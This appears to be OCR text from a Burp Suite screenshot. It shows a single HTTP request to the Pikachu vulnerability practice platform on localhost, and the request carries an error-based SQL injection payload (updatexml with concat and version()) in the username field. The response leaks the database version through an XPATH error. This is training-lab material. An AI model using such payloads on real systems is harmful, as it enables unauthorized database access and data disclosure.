 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
8 × 9 × ...
Send Cancel < ▼ > ▼ Target: http://127.0.0.1 ?
Request
Pretty Raw \n Actions
1 POST /pikachu/vul/sqli/sqli_iu/sqli_reg.php HTTP/1.1
2 Host: 127.0.0.1
3 Content-Length: 122
4 Cache-Control: max-age=0
5 sec-ch-ua: ";Not A Brand";v="99", "Chromium";v="88"
6 sec-ch-ua-mobile: ?0
7 Upgrade-Insecure-Requests: 1
8 Origin: http://127.0.0.1
9 Content-Type: application/x-www-form-urlencoded
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/88.0.4324.150 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=
pplication/signed-exchange;v=b3;q=0.9
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: http://127.0.0.1/pikachu/vul/sqli/sqli_iu/sqli_reg.php
17 Accept-Encoding: gzip, deflate
18 Accept-Language: zh-CN,zh;q=0.9
19 Cookie: PHPSESSID=79crr5oqcunuijb38gcjgp4aq6
20 Connection: close
21
22 username=www '  or updatexml(1,concat(0x7e,(version())),0) or '
23 &password=q&sex=q&phonenum=q&email=qq&add=q&submit=submit
? Search... 0 matches
Response
Pretty Raw Render \n Actions
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
insert into member(username,pw,sex,phonenum,email,address) values('www ' or
updatexml(1,concat(0x7e,(version())),0) or ' ',md5('q'),'q','q','qq','q')XPATH syntax error: '~5.5.19'
INSPECTOR